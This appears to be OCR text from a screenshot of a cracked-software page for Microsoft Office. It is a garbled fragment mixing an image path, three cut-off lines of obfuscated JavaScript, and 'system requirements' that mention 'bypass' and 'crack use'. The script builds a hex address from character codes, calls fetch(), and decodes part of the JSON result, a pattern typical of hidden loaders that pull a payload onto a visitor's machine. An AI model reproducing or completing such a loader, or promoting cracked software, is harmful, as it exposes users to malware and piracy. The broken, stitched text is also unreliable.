
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
At least 64 GB
Microsoft Office is a powerful suite